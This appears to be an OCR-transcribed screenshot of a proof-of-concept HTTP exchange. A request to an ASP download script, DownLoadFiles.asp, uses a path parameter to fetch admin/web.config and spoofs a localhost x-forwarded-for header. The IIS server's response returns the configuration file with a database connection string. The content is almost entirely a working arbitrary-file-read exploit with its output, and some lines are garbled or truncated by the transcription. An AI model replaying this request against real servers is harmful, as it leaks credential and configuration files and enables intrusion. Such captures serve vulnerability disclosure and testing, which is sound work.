 Request
Raw Params Headers Hex
GET /Board/DownLoadFiles.asp?path=/&file=admin/web.config&name=11111 HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.138 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ASPSESSIONIDCSTACSTC=DNLDJHMCJEKPACLKKAAMOGCG
x-forwarded-for: 127.0.0.2
Connection: close
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: application/octet-stream; Charset=UTF-8
Server: Microsoft-IIS/7.5
Content-Disposition: attachment; filename=11111nfig
X-Powered-By: ASP.NET
Date: Wed, 27 May 2020 06:50:48 GMT
Connection: close
<?xml version="1.0"?>
<configuration>
<connectionStrings>
<add name="connAdm_str" connectionString="Data So
Catalog= ;User ID= ;Password= " providerName
</connectionStrings>
<system.web>
</system.web>
</configuration>
Ots安全